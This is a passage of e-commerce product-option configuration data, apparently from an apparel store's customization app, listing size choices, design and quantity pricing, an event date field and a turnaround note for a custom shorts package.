:"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_8":{"id":"197877tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem47":{"id":"197877tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem47_1":{"id":"197877tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_2":{"id":"197877tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_3":{"id":"197877tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_4":{"id":"197877tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_5":{"id":"197877tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_6":{"id":"197877tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_7":{"id":"197877tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_8":{"id":"197877tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem48":{"id":"197877tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem48_1":{"id":"197877tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_2":{"id":"197877tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_3":{"id":"197877tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_4":{"id":"197877tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_5":{"id":"197877tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_6":{"id":"197877tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_7":{"id":"197877tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_8":{"id":"197877tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem49":{"id":"197877tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem49_1":{"id":"197877tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_2":{"id":"197877tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_3":{"id":"197877tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_4":{"id":"197877tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_5":{"id":"197877tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_6":{"id":"197877tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_7":{"id":"197877tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_8":{"id":"197877tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem68":{"id":"197877tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem69":{"id":"197877tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197877tem70":{"id":"197877tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197877tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197877tem4","option_type":"3","type":"1","value":"197877tem4_2"}}},"show":"1","type":"1","children":""},"197877tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436993294511","handle":"pro-shorts-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197880`] = {"template":{"ymq197880tem1":{"id":"197880tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197880tem2":{"id":"197880tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem4":{"id":"197880tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem4_1":{"id":"197880tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem4_2":{"id":"197880tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem4_3":{"id":"197880tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem5":{"id":"197880tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem7":{"id":"197880tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem7_1":{"id":"197880tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_2":{"id":"197880tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"27.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_3":{"id":"197880tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"55","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_4":{"id":"197880tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"110","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_5":{"id":"197880tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"220","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem8":{"id":"197880tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem8_1":{"id":"197880tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_2":{"id":"197880tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_3":{"id":"197880tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_4":{"id":"197880tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"opt